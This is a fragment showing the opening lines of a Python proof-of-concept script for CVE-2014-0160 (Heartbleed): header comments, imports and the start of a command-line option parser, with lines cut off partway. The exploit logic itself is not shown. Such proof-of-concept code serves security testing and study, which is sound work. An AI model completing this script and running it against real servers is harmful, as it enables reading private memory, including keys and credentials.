
#!/usr/bin/python
# Quick and dirty demonstration of CVE-2014-0160
# The author disclaims copyright to this source 
# Updated to be used with Python 3 by Ritam Dey 
import sys
import struct
import socket
import time
import select
import re
from optparse import OptionParser
import codecs
options = OptionParser(usage='%prog server [opti
options.add_option('-p', '--port', type='int', d